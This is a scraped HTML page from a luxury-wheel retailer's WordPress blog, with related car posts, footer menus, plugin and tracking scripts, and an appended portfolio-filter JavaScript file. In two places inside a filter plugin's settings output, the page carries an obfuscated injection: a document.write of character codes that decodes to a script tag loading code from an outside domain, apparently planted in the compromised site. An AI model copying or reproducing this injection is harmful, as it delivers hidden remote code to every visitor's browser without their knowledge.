		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10106 type-post status-publish format-gallery has-post-thumbnail hentry category-chevrolet category-instagram tag-corvette tag-fm972 tag-gfgwheels tag-giovannawheels post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/" rel="bookmark" title="CHEVROLET CORVETTE &#8211; GFG FM972">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/https___www.instagram.com_p_BPVaQ6sAogq_.jpg-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/chevrolet/" class="single_category_title category-link-617" title="Chevrolet">Chevrolet</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/" title="CHEVROLET CORVETTE &#8211; GFG FM972">CHEVROLET CORVETTE &#8211; GFG FM972</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-16T10:11:56-08:00" itemprop="datePublished" content="2017-01-16T10:11:56-08:00">January 16, 2017</time>
		<meta itemprop="dateModified" content="2017-01-16T12:37:15-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10093 type-post status-publish format-gallery has-post-thumbnail hentry category-instagram tag-giovanna-2 tag-giovannawheels tag-kokokuture tag-mercedes tag-monday tag-sclass post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/" rel="bookmark" title="Mercedes SClass on Koko Kuture Wheels">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/15876093_1526656614029298_3368837038332706816_n-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/instagram/" class="single_category_title category-link-1871" title="Instagram">Instagram</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/" title="Mercedes SClass on Koko Kuture Wheels">Mercedes SClass on Koko Kuture Wheels</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-16T08:44:38-08:00" itemprop="datePublished" content="2017-01-16T08:44:38-08:00">January 16, 2017</time>
		<meta itemprop="dateModified" content="2017-01-16T10:18:56-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10040 type-post status-publish format-gallery has-post-thumbnail hentry category-fm-844 category-gfg-forged category-wheel tag-fm844 tag-forged-wheels tag-gfg-forged tag-jacksonville-jaguars tag-mercedes tag-mercedes-benz tag-s-class tag-s63 tag-tj-yeldon post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/mercedes-s63-gfg-fm844/" rel="bookmark" title="MERCEDES S63 &#8211; GFG FM844">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/Mercedes-S63-GFG-FM844-Wheels-1-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/wheel/" class="single_category_title category-link-37" title="Wheel">Wheel</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/mercedes-s63-gfg-fm844/" title="MERCEDES S63 &#8211; GFG FM844">MERCEDES S63 &#8211; GFG FM844</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-11T07:35:02-08:00" itemprop="datePublished" content="2017-01-11T07:35:02-08:00">January 11, 2017</time>
		<meta itemprop="dateModified" content="2017-01-11T07:36:14-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/mercedes-s63-gfg-fm844/">
							</aside>
	</article>    </div>
    </div>
</aside>
<!-- End Related Posts -->		</div>
	</div>
		</div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "4c3c819a-0ae5-4caa-8d02-9d284176716f"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0
body_size: 1503
content:
;!function(e){e.fn.classes=function(t){var n=[];e.each(this,function(e,t){var r=t.className.split(/\s+/);for(var i in r){var s=r[i];if(-1===n.indexOf(s)){n.push(s)}}});if("function"===typeof t){for(var r in n){t(n[r])}}return n}}(jQuery);

(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note that this assume you're going to use jQuery, so it prepares
	 * the $ function reference to be used within the scope of this
	 * function.
	 *
	 * From here, you're able to define handlers for when the DOM is
	 * ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * Or when the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and so on.
	 *
	 * Remember that ideally, we should not attach any more than a single DOM-ready or window-load handler
	 * for any particular page. Though other scripts in WordPress core, other plugins, and other themes may
	 * be doing this, we should try to minimize doing that in our own work.
	 */
	
	 		$( window ).load(function() {
 	$('#takira_mix_it_up a.missing .mix span').css('width', $( '#takira_mix_it_up a:not(.missing) .mix img' ).width() + 'px' );
	$('#takira_mix_it_up a.missing .mix span').css('height', $( '#takira_mix_it_up a:not(.missing) .mix img' ).height() + 'px' );
	$('#takira_mix_it_up a.missing .mix span').css('line-height',$('#takira_mix_it_up a:not(.missing) .mix img').height() + 'px' );

});
 jQuery(function() {

 	$('.filter-reset').click(function(){
 		
$('.filter_container').find('.filter.active').trigger('click').removeClass('active')
console.log('click')
 	})

	$('#takira_mix_it_up').mixItUp({
		 		load: {
		 			filter: 'all'
		 		},

				controls: {
					toggleFilterButtons: true,
					toggleLogic: 'and'
				},
				callbacks: {
				onMixStart: function(state){
								$('.filter_container .filter').css( 'display','none' )

				}, 
				onMixEnd: function(state) {
				console.log('end')
				var currentFilter = state.activeFilter
				var totalItems = $(currentFilter).length;
				var allFilters = $('.filter_container').find('.filter');
			    var $el = $('.filter_container').find('.filter').attr('data-filter').replace(/\./g, "");
				var available = (state.$show).attr('class').split(" ");

				$('.filter_container .filter').fadeOut( 300 )
				
				$('.filter_container .filter-reset').css( 'display','inline-block' );
			
				$("#takira_mix_it_up a div").filter(function() { return $(this).css("display") == "inline-block" }).classes(
				    function(c) {
				       $('.filter_container ul li[data-filter=".' + c + '"]').fadeIn( 300 );

				    }
				
				);
			
				

				if (totalItems === 0) {
					$(currentFilter).hide();
				} else if (totalItems > 0) {
					$(currentFilter).show();
				}
			}
		}

	});



	 	$('#takira_mix_it_up a:not(.missing) .mix').hover(
	 		function() {
	 			top =  parseInt($( this ).find('img').css("margin").replace("px", "")) * 2 + parseInt($( this ).find('img').css("border-width").replace("px", ""));
	 			$( this ).find('.takira_portfolio_title').css('line-height',$(this).height() + 'px' );
	 			var title_pos = ($(this).width() - $( this ).find('img').width())/2;
	 			$( this ).find('.takira_portfolio_title').css('width', $( this ).find('img').width() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('height', $( this ).find('img').height() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('left', title_pos + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('top', top + 'px' );
	 			var top = $( this ).find('img').height()/2+17;
	 			var right = $( this ).find('img').width()/2-17;
	 			$( this ).find('.takira_btn').css({'right':right + 'px','top':top + 'px'});
	 			$( this ).find('.takira_portfolio_title').fadeIn( 300 );
	 		}, function() {
	 			$( this ).find('.takira_portfolio_title').fadeOut( 300 );
	 		});


	 	$('#takira_mix_it_up a.missing .mix').hover(
	 		function() {
	 			top =  parseInt($( this ).parent().parent().parent().find('#takira_mix_it_up a:not(.missing) .mix img').css("margin").replace("px", "")) * 2 + parseInt($( this ).parent().parent().parent().find('#takira_mix_it_up a:not(.missing) .mix img').css("border-width").replace("px", ""));
	 			$( this ).find('.takira_portfolio_title').css('line-height',$('#takira_mix_it_up a:not(.missing) .mix img').height() + 'px' );
	 			var title_pos = ($('#takira_mix_it_up a:not(.missing) .mix').width() - $( '#takira_mix_it_up a:not(.missing) .mix img' ).width())/2;
	 			$( this ).find('.takira_portfolio_title').css('width', $( '#takira_mix_it_up a:not(.missing) .mix img' ).width() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('height', $( '#takira_mix_it_up a:not(.missing) .mix img' ).height() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('left', title_pos + 'px' );
